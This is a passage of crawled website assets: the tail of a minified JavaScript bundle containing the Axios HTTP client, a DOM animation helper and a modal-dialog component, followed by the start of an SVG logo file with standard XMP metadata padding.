XMLHttpRequest;if(e.auth){const m=e.auth.username||"",p=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";r.set("Authorization","Basic "+btoa(m+":"+p))}const c=Dr(e.baseURL,e.url);a.open(e.method.toUpperCase(),Or(c,e.params,e.paramsSerializer),!0),a.timeout=e.timeout;function f(){if(!a)return;const m=it.from("getAllResponseHeaders"in a&&a.getAllResponseHeaders()),_={data:!o||o==="text"||o==="json"?a.responseText:a.response,status:a.status,statusText:a.statusText,headers:m,config:e,request:a};Bf(function(b){n(b),u()},function(b){s(b),u()},_),a=null}if("onloadend"in a?a.onloadend=f:a.onreadystatechange=function(){!a||a.readyState!==4||a.status===0&&!(a.responseURL&&a.responseURL.indexOf("file:")===0)||setTimeout(f)},a.onabort=function(){a&&(s(new w("Request aborted",w.ECONNABORTED,e,a)),a=null)},a.onerror=function(){s(new w("Network Error",w.ERR_NETWORK,e,a)),a=null},a.ontimeout=function(){let p=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const _=e.transitional||Sr;e.timeoutErrorMessage&&(p=e.timeoutErrorMessage),s(new w(p,_.clarifyTimeoutError?w.ETIMEDOUT:w.ECONNABORTED,e,a)),a=null},X.isStandardBrowserEnv){const m=(e.withCredentials||qf(c))&&e.xsrfCookieName&&Wf.read(e.xsrfCookieName);m&&r.set(e.xsrfHeaderName,m)}i===void 0&&r.setContentType(null),"setRequestHeader"in a&&d.forEach(r.toJSON(),function(p,_){a.setRequestHeader(_,p)}),d.isUndefined(e.withCredentials)||(a.withCredentials=!!e.withCredentials),o&&o!=="json"&&(a.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&a.addEventListener("progress",oi(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&a.upload&&a.upload.addEventListener("progress",oi(e.onUploadProgress)),(e.cancelToken||e.signal)&&(l=m=>{a&&(s(!m||m.type?new Ee(null,e,a):m),a.abort(),a=null)},e.cancelToken&&e.cancelToken.subscribe(l),e.signal&&(e.signal.aborted?l():e.signal.addEventListener("abort",l)));const g=Yf(c);if(g&&X.protocols.indexOf(g)===-1){s(new w("Unsupported protocol "+g+":",w.ERR_BAD_REQUEST,e));return}a.send(i||null)})},ke={http:wf,xhr:Xf};d.forEach(ke,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Jf={getAdapter:e=>{e=d.isArray(e)?e:[e];const{length:t}=e;let n,s;for(let i=0;i<t&&(n=e[i],!(s=d.isString(n)?ke[n.toLowerCase()]:n));i++);if(!s)throw s===!1?new w(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT"):new Error(d.hasOwnProp(ke,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`);if(!d.isFunction(s))throw new TypeError("adapter is not a function");return s},adapters:ke};function An(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ee(null,e)}function ai(e){return An(e),e.headers=it.from(e.headers),e.data=wn.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Jf.getAdapter(e.adapter||is.adapter)(e).then(function(s){return An(e),s.data=wn.call(e,e.transformResponse,s),s.headers=it.from(s.headers),s},function(s){return Nr(s)||(An(e),s&&s.response&&(s.response.data=wn.call(e,e.transformResponse,s.response),s.response.headers=it.from(s.response.headers))),Promise.reject(s)})}const ci=e=>e instanceof it?e.toJSON():e;function Yt(e,t){t=t||{};const n={};function s(a,c,f){return d.isPlainObject(a)&&d.isPlainObject(c)?d.merge.call({caseless:f},a,c):d.isPlainObject(c)?d.merge({},c):d.isArray(c)?c.slice():c}function i(a,c,f){if(d.isUndefined(c)){if(!d.isUndefined(a))return s(void 0,a,f)}else return s(a,c,f)}function r(a,c){if(!d.isUndefined(c))return s(void 0,c)}function o(a,c){if(d.isUndefined(c)){if(!d.isUndefined(a))return s(void 0,a)}else return s(void 0,c)}function l(a,c,f){if(f in t)return s(a,c);if(f in e)return s(void 0,a)}const u={url:r,method:r,data:r,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(a,c)=>i(ci(a),ci(c),!0)};return d.forEach(Object.keys(e).concat(Object.keys(t)),function(c){const f=u[c]||i,g=f(e[c],t[c],c);d.isUndefined(g)&&f!==l||(n[c]=g)}),n}const Lr="1.3.3",rs={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{rs[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const li={};rs.transitional=function(t,n,s){function i(r,o){return"[Axios v"+Lr+"] Transitional option '"+r+"'"+o+(s?". "+s:"")}return(r,o,l)=>{if(t===!1)throw new w(i(o," has been removed"+(n?" in "+n:"")),w.ERR_DEPRECATED);return n&&!li[o]&&(li[o]=!0,console.warn(i(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(r,o,l):!0}};function Qf(e,t,n){if(typeof e!="object")throw new w("options must be an object",w.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let i=s.length;for(;i-- >0;){const r=s[i],o=t[r];if(o){const l=e[r],u=l===void 0||o(l,r,e);if(u!==!0)throw new w("option "+r+" must be "+u,w.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new w("Unknown option "+r,w.ERR_BAD_OPTION)}}const xn={assertOptions:Qf,validators:rs},ut=xn.validators;class Be{constructor(t){this.defaults=t,this.interceptors={request:new ii,response:new ii}}request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Yt(this.defaults,n);const{transitional:s,paramsSerializer:i,headers:r}=n;s!==void 0&&xn.assertOptions(s,{silentJSONParsing:ut.transitional(ut.boolean),forcedJSONParsing:ut.transitional(ut.boolean),clarifyTimeoutError:ut.transitional(ut.boolean)},!1),i!==void 0&&xn.assertOptions(i,{encode:ut.function,serialize:ut.function},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o;o=r&&d.merge(r.common,r[n.method]),o&&d.forEach(["delete","get","head","post","put","patch","common"],p=>{delete r[p]}),n.headers=it.concat(o,r);const l=[];let u=!0;this.interceptors.request.forEach(function(_){typeof _.runWhen=="function"&&_.runWhen(n)===!1||(u=u&&_.synchronous,l.unshift(_.fulfilled,_.rejected))});const a=[];this.interceptors.response.forEach(function(_){a.push(_.fulfilled,_.rejected)});let c,f=0,g;if(!u){const p=[ai.bind(this),void 0];for(p.unshift.apply(p,l),p.push.apply(p,a),g=p.length,c=Promise.resolve(n);f<g;)c=c.then(p[f++],p[f++]);return c}g=l.length;let m=n;for(f=0;f<g;){const p=l[f++],_=l[f++];try{m=p(m)}catch(E){_.call(this,E);break}}try{c=ai.call(this,m)}catch(p){return Promise.reject(p)}for(f=0,g=a.length;f<g;)c=c.then(a[f++],a[f++]);return c}getUri(t){t=Yt(this.defaults,t);const n=Dr(t.baseURL,t.url);return Or(n,t.params,t.paramsSerializer)}}d.forEach(["delete","get","head","options"],function(t){Be.prototype[t]=function(n,s){return this.request(Yt(s||{},{method:t,url:n,data:(s||{}).data}))}});d.forEach(["post","put","patch"],function(t){function n(s){return function(r,o,l){return this.request(Yt(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:r,data:o}))}}Be.prototype[t]=n(),Be.prototype[t+"Form"]=n(!0)});const Me=Be;class os{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(r){n=r});const s=this;this.promise.then(i=>{if(!s._listeners)return;let r=s._listeners.length;for(;r-- >0;)s._listeners[r](i);s._listeners=null}),this.promise.then=i=>{let r;const o=new Promise(l=>{s.subscribe(l),r=l}).then(i);return o.cancel=function(){s.unsubscribe(r)},o},t(function(r,o,l){s.reason||(s.reason=new Ee(r,o,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new os(function(i){t=i}),cancel:t}}}const Zf=os;function td(e){return function(n){return e.apply(null,n)}}function ed(e){return d.isObject(e)&&e.isAxiosError===!0}const In={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(In).forEach(([e,t])=>{In[t]=e});const nd=In;function Rr(e){const t=new Me(e),n=dr(Me.prototype.request,t);return d.extend(n,Me.prototype,t,{allOwnKeys:!0}),d.extend(n,t,null,{allOwnKeys:!0}),n.create=function(i){return Rr(Yt(e,i))},n}const D=Rr(is);D.Axios=Me;D.CanceledError=Ee;D.CancelToken=Zf;D.isCancel=Nr;D.VERSION=Lr;D.toFormData=Ze;D.AxiosError=w;D.Cancel=D.CanceledError;D.all=function(t){return Promise.all(t)};D.spread=td;D.isAxiosError=ed;D.mergeConfig=Yt;D.AxiosHeaders=it;D.formToJSON=e=>Cr(d.isHTMLForm(e)?new FormData(e):e);D.HttpStatusCode=nd;D.default=D;const sd=D,as=sd.create({withCredentials:!0,timeout:15e3});as.interceptors.request.use(e=>e);window.axios=as;function Pn(){return+new Date}const ui="Identx"+Pn();let id=0,ie={};function k(e,t,n){if(!e)return!1;let s=e[ui];return s||(s=e[ui]=++id),n!==void 0&&(ie[s]||(ie[s]={}),ie[s][t]=n),t?ie[s]&&ie[s][t]:s}const jt=navigator.userAgent.toLowerCase(),Dt={msie:/msie/i.test(jt)&&!/opera/i.test(jt)||/trident\//i.test(jt)||/edge/i.test(jt),iphone:/iphone/i.test(jt)};function cs(e){return Object.prototype.toString.call(e)==="[object Object]"}function $r(e){return Object.prototype.toString.call(e)=="[object Function]"}function le(e){return Object.prototype.toString.call(e)=="[object Array]"}function rd(e){return Object.prototype.toString.call(e)==="[object String]"}function We(e,t){if(!cs(e)&&typeof e.length<"u")for(let n=0,s=e.length;n<s;n++){const i=e[n];if(t.call(i,n,i)===!1)break}else for(let n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t.call(e[n],n,e[n])===!1)break;return e}function ft(){let e=arguments,t=e[0]||{},n=1,s=e.length,i=!1,r;for(typeof t=="boolean"&&(i=t,t=e[1]||{},n=2),typeof t!="object"&&!$r(t)&&(t={});n<s;++n)if((r=e[n])!=null)for(let o in r){const l=t[o],u=r[o];t!==u&&(i&&u&&typeof u=="object"&&!u.nodeType?t[o]=ft(i,l||(u.length!=null?[]:{}),u):u!==void 0&&(t[o]=u))}return t}function xr(e,t){const n=!cs(e)&&typeof e.length<"u"?[]:{};for(let s in e)/webkit/i.test(jt)&&(s=="layerX"||s=="layerY"||s=="webkitMovementX"||s=="webkitMovementY")||(t&&typeof e[s]=="object"&&s!=="prototype"&&e[s]!==null?n[s]=xr(e[s]):n[s]=e[s]);return n}function ue(e,t,n){if(e){if(typeof t=="object")return We(t,function(s,i){ue(e,s,i)});if(t==="opacity")Dt.msie&&((n+"").length?n!==1?e.style.filter="alpha(opacity="+n*100+")":e.style.filter="":e.style.cssText=e.style.cssText.replace(/filter\s*:[^;]*/gi,""),e.style.zoom=1),e.style.opacity=n;else try{const s=typeof n=="number";s&&/height|width/i.test(t)&&(n=Math.abs(n)),e.style[t]=s&&!/z-?index|font-?weight|opacity|zoom|line-?height/i.test(t)?n+"px":n}catch(s){console.log("setStyle error: ",[t,n],s)}}}function H(e,t){if(le(t)){const i={};return We(t,function(r,o){i[o]=H(e,o)}),i}if(!e)return"";if(t=="opacity"&&Dt.msie){const i=e.style.filter;return i?i.indexOf("opacity=")>=0?parseFloat(i.match(/opacity=([^)]*)/)[1])/100+"":"1":""}if(e.style&&(e.style[t]||t=="height"))return e.style[t];let n,s=document.defaultView||window;if(s.getComputedStyle){t=t.replace(/([A-Z])/g,"-$1").toLowerCase();const i=s.getComputedStyle(e,null);i&&(n=i.getPropertyValue(t))}else if(e.currentStyle){if(t=="opacity"&&Dt.msie){const r=e.currentStyle.filter;return r&&r.indexOf("opacity=")>=0?parseFloat(r.match(/opacity=([^)]*)/)[1])/100+"":"1"}const i=t.replace(/\-(\w)/g,function(r,o){return o.toUpperCase()});n=e.currentStyle[t]||e.currentStyle[i],n=="auto"&&(n=0),n=(n+"").split(" "),We(n,function(r,o){if(!/^\d+(px)?$/i.test(o)&&/^\d/.test(o)){let l=e.style,u=l.left,a=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,l.left=o||0,n[r]=l.pixelLeft+"px",l.left=u,e.runtimeStyle.left=a}}),n=n.join(" ")}return n}function ls(e){const t=arguments.length;if(t>1){for(let s=0;s<t;s++)ls(arguments[s]);return}if(!e||!e.style)return;const n=H(e,"display");e.olddisplay=n!="none"?n:"",e.style.display="none"}function Ue(e){const t=arguments.length;if(t>1){for(let r=0;r<t;r++)Ue(arguments[r]);return}if(!e||!e.style)return;const n=e.olddisplay;let s="block";const i=e.tagName.toLowerCase();e.style.display=n||"",H(e,"display")==="none"&&(e.classList.contains("inline")||e.classList.contains("_inline")?s="inline":e.classList.contains("_inline_block")?s="inline-block":i==="tr"&&!Dt.msie?s="table-row":i==="table"&&!Dt.msie?s="table":s="block",e.style.display=e.olddisplay=s)}function od(e){return!e||!e.style?!1:H(e,"display")!=="none"}function Ir(e){let t;if(e&&le(e)&&e.length===3)return e;if(t=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(e))return[parseInt(t[1]),parseInt(t[2]),parseInt(t[3])];if(t=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(e))return[parseFloat(t[1])*2.55,parseFloat(t[2])*2.55,parseFloat(t[3])*2.55];if(t=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(e))return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)];if(t=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(e))return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}function ad(e,t){let n;do{if(n=H(e,t),n.indexOf("rgba")||(n=""),n!==""&&n!=="transparent"||e.nodeName.toLowerCase()==="body")break;t="backgroundColor"}while(e=e.parentNode);return Ir(n)}function fi(e,t,n,s){if(!e)return;const i=$r(s)?s:function(){},r=ft({},typeof n=="object"?n:{duration:n,onComplete:i}),o={},l={},u=od(e);let a;r.orig={},t=xr(t),t.discrete&&(r.discrete=1,delete t.discrete),Dt.iphone&&(r.duration=0);let c=k(e,"tween"),f=u?"hide":"show";c&&c.isTweening&&(r.orig=ft(r.orig,c.options.orig),c.stop(!1),c.options.show?f="hide":c.options.hide&&(f="show"));for(a in t){if(!c&&(t[a]==="show"&&u||t[a]==="hide"&&!u))return r.onComplete.call(this,e);if((a==="height"||a==="width")&&e.style&&(t.overflow||(r.orig.overflow===void 0&&(r.orig.overflow=H(e,"overflow")),e.style.overflow="hidden"),!e.classList.contains("inl_bl")&&e.tagName!=="TD"&&(e.style.display="block")),/show|hide|toggle/.test(t[a]))if(t[a]==="toggle"&&(t[a]=f),t[a]==="show"){r.show=!0,r.orig[a]===void 0&&(r.orig[a]=H(e,a)||"",ue(e,a,0));const m=r.orig[a],p=e.style[a];e.style[a]=m,t[a]=parseFloat(H(e,a)),e.style[a]=p,a==="height"&&Dt.msie&&!t.overflow&&(e.style.overflow="hidden")}else r.orig[a]===void 0&&(r.orig[a]=H(e,a)||""),r.hide=!0,t[a]=0}r.show&&!u&&Ue(e),c=new G.Base(e,r);let g;return We(t,function(m,p){if(/backgroundColor|borderBottomColor|borderLeftColor|borderRightColor|borderTopColor|color|borderColor|outlineColor/.test(m)){if(g=ad(e,m==="borderColor"?"borderTopColor":m),p=Ir(p),g===void 0)return}else{const _=p.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/);c.cur(m,!0),_&&(p=parseFloat(_[2]),_[1]&&(p=(_[1]==="-="?-1:1)*p+p)),g=c.cur(m,!0),g===0&&(m==="width"||m==="height")&&(g=1),m==="opacity"&&p>0&&!u&&(ue(e,"opacity",0),g=0,Ue(e))}(g!==p||le(g)&&g.join(",")===p.join(","))&&(o[m]=g,l[m]=p)}),c.start(o,l),k(e,"tween",c),c}const G={Attrs:[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity","left","top"]],Timers:[],TimerId:null};G.Base=function(e,t,n){this.el=e,this.name=n,this.options=ft({onStep:function(){},onComplete:function(){},transition:t.transition||function(s,i,r,o){return r*s/o+i},duration:500},t||{})};G.Base.prototype={start:function(e,t){this.from=e,this.to=t,this.time=Pn(),this.isTweening=!0;const n=s=>this.step(s);return n.el=this.el,n()&&G.Timers.push(n)&&!G.TimerId&&(G.TimerId=setInterval(function(){let s=G.Timers,i=s.length;for(let r=0;r<i;r++)s[r]()||(s.splice(r--,1),i--);i||(clearInterval(G.TimerId),G.TimerId=null)},13)),this},stop:function(e){let t=G.Timers;for(let n=t.length-1;n>=0;n--)t[n].el===this.el&&(e&&t[n](!0),t.splice(n,1));this.isTweening=!1},step:function(e){const t=Pn();if(!e&&t<this.time+this.options.duration){this.cTime=t-this.time,this.now={};for(const n in this.to)if(le(this.to[n])){let s=[],i;for(i=0;i<3;i++){if(this.from[n]===void 0||this.to[n]===void 0)return!1;s.push(Math.min(parseInt(this.compute(this.from[n][i],this.to[n][i])),255))}this.now[n]=s}else this.now[n]=this.compute(this.from[n],this.to[n]),this.options.discrete&&(this.now[n]=parseInt(this.now[n]));return this.update(),!0}else return setTimeout(this.options.onComplete.bind(this,this.el),10),this.now=ft(this.to,this.options.orig),this.update(),this.options.hide&&ls(this.el),this.isTweening=!1,!1},compute:function(e,t){const n=t-e;return this.options.transition(this.cTime,e,n,this.options.duration)},update:function(){this.options.onStep(this.now);for(let e in this.now)le(this.now[e])?ue(this.el,e,"rgb("+this.now[e].join(",")+")"):this.el[e]!==void 0?this.el[e]=this.now[e]:ue(this.el,e,this.now[e])},cur:function(e,t){return this.el[e]!=null&&(!this.el.style||this.el.style[e]==null)?this.el[e]:parseFloat(H(this.el,e))||0}};const cd=function(){const e={type:"html",content:"",url:"",ajax:{},ajaxRequest:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="simplemodal-overlay"></div>',style:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="simplemodal-container"><table class="simplemodal-container_i"><tr><td class="simplemodal-container_i2"></td></tr></table></div>'},wrap:"body",body:void 0,errors:{tpl:'<div class="simplemodal-error simplemodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:()=>{},afterOpen:()=>{},beforeClose:()=>{},afterClose:()=>{},afterLoading:()=>{},afterLoadingOnShow:()=>{},errorLoading:()=>{}};let t=0,n=[];const s={isEventOut:function(u,a){let c=!0;for(const f of u)a.target===f&&(c=!1);return c},camelToSnakeCase:function(u){return u.replace(/[A-Z]/g,a=>`-${a.toLowerCase()}`)},fadeOut:function(u,a,c){fi(u,{opacity:"hide"},a,c)},fadeIn:function(u,a,c){const f=u.style.opacity||1;u.style.opacity=0,fi(u,{opacity:f},a,c)},transition:function(u,a,c,f){switch(f=f===void 0?()=>{}:f,c.type){case"fade":a==="show"?s.fadeIn(u,c.speed,f):s.fadeOut(u,c.speed,f);break;case"none":a==="show"?Ue(u):ls(u),f();break}},createTpl(u){if(rd(u)){const c=document.createElement("div");return c.insertAdjacentHTML("afterbegin",u),c.firstElementChild}return document.createElement("div").appendChild(u)}},i=function(){const u=function(a,c={}){this.cancelRequest=new AbortController;const f=a.element;if(c.type==="html")return;let g,m,p;c.ajax.beforeSend!==void 0&&(g=c.ajax.beforeSend,delete c.ajax.beforeSend),c.ajax.success!==void 0&&(m=c.ajax.success,delete c.ajax.success),c.ajax.error!==void 0&&(p=c.ajax.error,delete c.ajax.error),this.options=ft(!0,{url:c.url,params:Object.assign({},c.ajax.params||{}),beforeSend:function(){g?g(c,f):c.body.innerHTML='<div class="simplemodal-loading"></div>'},success:function(_){f.dispatchEvent(new Event("afterLoading")),c.afterLoading(c,f,_),m?m(c,f,_):c.body.innerHTML=_.data,a.bindCloseEvent(),f.dispatchEvent(new Event("afterLoadingOnShow")),c.afterLoadingOnShow(c,f,_)},error:function(_){if(console.log(_),f.dispatchEvent(new Event("errorLoading")),c.errorLoading(c,f),p)p(c,f,_);else{c.body.innerHTML=c.errors.tpl;const E=c.body.querySelector(".simplemodal-error");E&&(E.innerText=c.errors.ajax_unsuccessful_load);const b=A=>{A.preventDefault(),a.close(),E.removeEventListener("click",b)};E.addEventListener("click",b),c.errors.autoclose_delay&&setTimeout(()=>{a.close()},c.errors.autoclose_delay)}}},c.ajax)};return u.prototype={send(){return this.options.beforeSend(),as.get(this.options.url,{params:Object.assign({},this.options.params),signal:this.cancelRequest.signal,headers:{"X-Requested-With":"XMLHttpRequest"}}).then(this.options.success).catch(this.options.error)},abort(){this.cancelRequest&&this.cancelRequest.abort()}},u}(),r=function(){const u=function(a,c){return this.isShow=!1,this.element=a,this.options=c,t++,this.options.modalID=t,this.options.overlay.block=s.createTpl(this.options.overlay.tpl),Object.keys(this.options.overlay.style).forEach(f=>{this.options.overlay.block.style.setProperty(s.camelToSnakeCase(f),this.options.overlay.style[f])}),this.options.container.block=s.createTpl(this.options.container.tpl),this.options.body=this.options.container.block.querySelector(".simplemodal-container_i2"),this.options.body.innerHTML="",this.options.clone?this.options.body.appendChild(a.cloneNode(!0)):(a.insertAdjacentHTML("beforebegin",`<div id="simplemodalReserve${this.options.modalID}" style="display: none"></div>`),this.options.body.appendChild(a)),this.bindEvents(),k(this.options.container.block,"simplemodalParentEl",a),k(a,"simplemodal",this),this.options.type==="ajax"&&(this.options.ajaxRequest=new i(this,this.options),this.options.ajaxRequest.send()),{element:this.element,show:this.show.bind(this),close:this.close.bind(this)}};return u.prototype={bindCloseEvent(){const a=this.options.body instanceof Element&&this.options.body.querySelector(".simplemodal-close");a&&a.addEventListener("click",this.onClickClose.bind(this),!1)},bindEvents(){this.bindCloseEvent(),this.options.closeOnOverlayClick&&[this.options.overlay.block,this.options.container.block].forEach(a=>{a.addEventListener("click",this.onClickOverlay.bind(this),!1)})},unbindEvents(){const a=this.options.body instanceof Element&&this.options.body.querySelector(".simplemodal-close");a&&a.removeEventListener("click",this.onClickClose,!1),this.options.closeOnOverlayClick&&[this.options.overlay.block,this.options.container.block].forEach(c=>{c.removeEventListener("click",this.onClickOverlay,!1)})},onClickOverlay(a){s.isEventOut(this.options.body.querySelectorAll("*"),a)&&this.close()},onClickClose(a){return a.preventDefault(),this.close(),!1},close(){if(!this.isShow||(this.isShow=!1,this.options.beforeClose(this.options,this.element)===!1))return;this.element.dispatchEvent(new Event("beforeClose"));const a=n.filter(f=>f!==this.element),c=k(a[a.length-1],"simplemodal");c&&s.transition(c.options.overlay.block,"show",{type:"none"}),s.transition(this.options.overlay.block,"hide",n.length>1?{type:"none"}:this.options.closeEffect),s.transition(this.options.container.block,"hide",n.length>1?{type:"none"}:this.options.closeEffect,()=>{if(this.options.afterClose(this.options,this.element),this.element.dispatchEvent(new Event("afterClose")),!this.options.clone){const f=document.querySelector("#simplemodalReserve"+this.options.modalID);f&&f.replaceWith(this.options.body.firstElementChild)}this.unbindEvents(),this.options.overlay.block.parentNode&&this.options.overlay.block.parentNode.removeChild(this.options.overlay.block),this.options.container.block.parentNode&&this.options.container.block.parentNode.removeChild(this.options.container.block),k(this.element,"simplemodal",null),document.querySelectorAll(".simplemodal-container").length||(this.options.wrap.style.overflow=k(this.options.wrap,"simplemodalOverflow"),this.options.wrap.style.marginRight=k(this.options.wrap,"simplemodalMarginRight"))}),this.options.type==="ajax"&&this.ajaxRequest&&this.ajaxRequest.abort(),n=n.filter(f=>f!==this.element)},show(){if(this.isShow)return;this.isShow=!0,document.body.appendChild(this.options.overlay.block),document.body.appendChild(this.options.container.block),this.options.beforeOpen(this.options,this.element),this.element.dispatchEvent(new Event("beforeOpen"));const a=H(this.options.wrap,"overflow")||null,c=H(this.options.wrap,"marginRight")||0;if(a!=="hidden"){k(this.options.wrap,"simplemodalOverflow",a),k(this.options.wrap,"simplemodalMarginRight",c);const f=this.options.wrap.offsetWidth;this.options.wrap.style.overflow="hidden";const g=this.options.wrap.offsetWidth;g!==f&&(this.options.wrap.style.marginRight=g-f+"px")}return n.filter(f=>f!==this.element).forEach(f=>{const g=k(f,"simplemodal");g&&s.transition(g.options.overlay.block,"hide",{type:"none"})}),s.transition(this.options.overlay.block,"show",n.length>1?{type:"none"}:this.options.openEffect),s.transition(this.options.container.block,"show",n.length>1?{type:"none"}:this.options.openEffect,()=>{this.options.afterOpen(this.options,this.element),this.element.dispatchEvent(new Event("afterOpen"))}),this.element}},u}();let o=null;const l=function(){return o||(document.addEventListener("DOMContentLoaded",function(){e.wrap=document.querySelector("body")}),document.addEventListener("keyup",function(u){const a=n[n.length-1];if(!a)return;const c=k(a,"simplemodal");c&&c.options.closeOnEsc&&u.key==="Escape"&&c.close()}),o=this,{show:this.show.bind(this),closeAll:this.closeAll.bind(this),countOpenModals:this.countOpenModals.bind(this)})};return l.prototype={init(){const u=arguments;let a={},c=null,f=null;if(cs(u[0])?a=u[0]:(c=u[0]instanceof HTMLElement?u[0]:document.querySelector(u[0]),a=u[1]||{}),a=ft(!0,{},e,a),c)f=new r(c,ft(!0,{},a));else{if(a===void 0)throw new Error("simplemodal: Uncorrect parameters");if(a.type==="")throw new Error(`simplemodal: Don't set parameter "type"`);let g="";switch(a.type){case"html":if(a.content==="")throw new Error(`simplemodal: Don't set parameter "content"`);g=a.content,a.content="";break;case"ajax":if(a.url==="")throw new Error(`simplemodal: Don't set parameter "url"`);g="<div></div>";break}f=new r(s.createTpl(g),a)}return f&&(n.push(f.element),f.show()),f},show(){return this.init.apply(this,arguments)},closeAll(){n.forEach(u=>{const a=k(u,"simplemodal");a&&a.close()})},countOpenModals(){return n.filter(u=>k(u,"simplemodal").isShow).length}},l}();window.simpleModal=new cd;window.Toast=_e;


--- FILE ---
content_type: image/svg+xml
request_url: https://all-himiya.ru/img/logo-i.svg
body_size: 3344
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="34" viewBox="0 0 217 300">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
